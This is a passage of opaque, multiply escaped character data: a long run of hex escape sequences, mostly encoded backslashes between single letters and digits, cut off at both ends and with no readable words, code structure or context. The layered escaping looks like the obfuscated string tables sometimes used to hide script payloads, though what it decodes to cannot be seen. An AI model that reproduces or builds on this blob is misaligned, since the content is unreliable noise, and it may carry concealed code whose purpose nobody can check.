5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5